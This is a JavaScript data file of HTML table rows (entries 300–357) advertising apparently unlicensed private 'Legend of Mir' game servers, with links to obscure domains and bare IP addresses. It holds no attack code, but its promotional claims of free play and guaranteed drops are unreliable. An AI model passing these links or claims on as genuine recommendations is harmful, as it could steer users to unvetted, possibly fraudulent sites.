adlistData[300] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>一念神魔〝新切割</a></td><td>０充〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失﹏专属神器</td><td>〝(激情)〝(福利)〝(专属)〝(纯玩)〝<font color='red'>-推荐</font></td><td>野外福利BOOS</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[301] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rxrx123.cn:1238' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rxrx123.cn:1238'  target='_blank'>点击查看</a></td></tr>`;
adlistData[302] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[303] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='red'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[304] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[305] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zzz.wai1.top:8586' rel='nofollow' target='_blank'>█＂哪吒沉默Ｘ天花板﹌全领满</a></td><td>╱╲零充可通关★翻倍爆·╱╲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='red'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://zzz.wai1.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[306] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[307] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.91.211.120:1188/' rel='nofollow' target='_blank'>2元复古●新高爆冰雪</a></td><td>2元满赞●单职业●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>保底回收可打琻</td><td>散人追梦●老板激情●终极必爆●区区都吃肉<font color='red'>-推荐</font></td><td>沙奖３８８８８</td><td><a href='http://103.91.211.120:1188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[308] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[309] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.brazil01.top:24822' rel='nofollow' target='_blank'>〈必爆★变态神器〉装X刀</a></td><td>〈免费变态〉单职业ㄚ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费ㄚ迷失ㄚ神器</td><td>ぃ打怪ぃ满级ぃ满装备ぃ满称号★满爆率ぃ<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.brazil01.top:24822'  target='_blank'>点击查看</a></td></tr>`;
adlistData[310] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='red'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[311] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[312] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>◤◢神话复苏·超变◣◥</a></td><td>★无限刀·神器★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超多首爆福利</td><td>爆率全开╱挂机毕业╱只要时间够╱经典耐玩<font color='red'>-推荐</font></td><td>专属BUFF装备</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[313] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.187.31:88/' rel='nofollow' target='_blank'>１．７６金币</a></td><td>[ 品牌授权 ]</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１．区</td><td>━━━━━━１丶７６重装上阵━━━━━━<font color='red'>-推荐</font></td><td>━━━━━━</td><td><a href='http://43.248.187.31:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[314] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>━微变三职业━新玩法</a></td><td>0氪━━通关版━━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>首战★首区</td><td>█玩法简单█画面清爽█拒绝无用功能█<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[315] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mingyang80.cn/' rel='nofollow' target='_blank'>2元单职业★高爆冰雪</a></td><td>★站长专属推荐</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>爆率全开◆可打琻</td><td>█白玩可满赞★终极随便爆★首区公益攻速迷失█<font color='red'>-推荐</font></td><td>账号装备保底回收</td><td><a href='http://www.mingyang80.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[316] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ww2.babjz.top:921' rel='nofollow' target='_blank'>く清蛇专属〉超超超变变变变▃▅</a></td><td>剧情Ｘ专属っ破复活█暴力神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〝野外〝必爆终极</td><td>▇▃送刀刀切割◆一秒９９９９９９９●散人好终极▃▇<font color='red'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://ww2.babjz.top:921'  target='_blank'>点击查看</a></td></tr>`;
adlistData[317] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[318] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[319] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[320] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.184:21121/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>首战一区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█签到终极█</td><td>████年度最佳火龙三职业████<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://103.192.209.184:21121/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[321] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://alf.vcodzw.top:7626' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://alf.vcodzw.top:7626'  target='_blank'>点击查看</a></td></tr>`;
adlistData[322] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>１．８０战龙之魂</a></td><td>0铳★①区单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〈免费领铳值到终极〉</td><td>三职业平衡█专属挂机█一切靠打█免费顶级<font color='red'>-推荐</font></td><td>沙奖９９９</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[323] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='red'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.cpx7dx.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[324] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='red'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[325] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ydd.17wu.top:2236' rel='nofollow' target='_blank'>▅▃一刀流超变╊全屏斩杀Ｘ免费爽</a></td><td>刀刀切害刂９亿刀99999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ydd.17wu.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[326] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://5026fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5026fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[327] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[328] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.vcb6gfe.xyz:41888/mf8.com' rel='nofollow' target='_blank'>卧槽▊免费迷失▊牛█变态〓倍攻〓</a></td><td>我曰尼玛▊别跑▊抢我刀▊必爆▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='red'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.vcb6gfe.xyz:41888/mf8.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[329] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14' rel='nofollow' target='_blank'>福利〝〝烈焰屠龙〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>进来送铳值</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[330] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[331] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ai020.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变迷迷迷失失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.ai020.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[332] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>福利〝〝神器〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线领礼包</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■无伤通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[333] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='red'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[334] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1917zs.com' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://www.1917zs.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[335] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14' rel='nofollow' target='_blank'>烈焰屠龙█免免免免费</a></td><td>零充轰炸█白白白白玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>小怪╱爆终极</td><td>██特色专属Buff█０冲玩全服█爆率全开<font color='red'>-推荐</font></td><td>首创█绝版技能</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[336] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[337] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='red'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[338] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[339] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[340] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.qq99ww7.xyz:32489/zqkb7.com' rel='nofollow' target='_blank'>必爆█终极神器╋破复活╋超变态</a></td><td>变态█杀人剑〓无敌倍攻打全服〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█逆天小怪涨茺値</td><td>直送捐献█免费狂暴█刀刀切割█自动挂机█爆率全开█散人终极<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.qq99ww7.xyz:32489/zqkb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[341] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.p2222p.xyz:152' rel='nofollow' target='_blank'>＜新．攻速微变＞</a></td><td>⒈个boss原地起飞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>小怪╱爆终极</td><td>物价保值█散人好混█攻速神器█经典微变█<font color='red'>-推荐</font></td><td>神器攻速→超爽</td><td><a href='http://fb1.p2222p.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[342] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[343] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='red'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[344] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='red'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[345] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14' rel='nofollow' target='_blank'>福利〝〝烈焰屠龙〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>进来送铳值</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[346] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='red'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[347] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[348] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[349] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[350] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='red'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[351] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://hhh.ba545.top:1189' rel='nofollow' target='_blank'>Ｘ【＂动漫之王＂】超多地图Ｘ</a></td><td>┅┅高爆攻速＂神器起飞┅┅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://hhh.ba545.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[352] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nzcq8p9v1e09.icu' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.nzcq8p9v1e09.icu'  target='_blank'>点击查看</a></td></tr>`;
adlistData[353] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>７６盛世复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[354] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='red'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[355] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='red'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[356] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.france98.top:24444' rel='nofollow' target='_blank'>１７６┅┅攻速微变┅┅小极品</a></td><td>免费送麻痹切割ㄆ０充起飞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>≠零充→起飞ㄆ</td><td>ⅢⅢ０冲进全图ㄆㄆ小怪爆充值ㄆㄆ免费玩毕业ⅢⅢ<font color='red'>-推荐</font></td><td>ㄆ自己打充值ぃ</td><td><a href='http://www.france98.top:24444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[357] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wz6628.com:888' rel='nofollow' target='_blank'>１·８５王者玉兔</a></td><td>█首战●首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【散人专属】</td><td>/独家首发/人气火爆/专属挂机/装备狂爆/<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.wz6628.com:888'  target='_blank'>点击查看</a></td></tr>`;
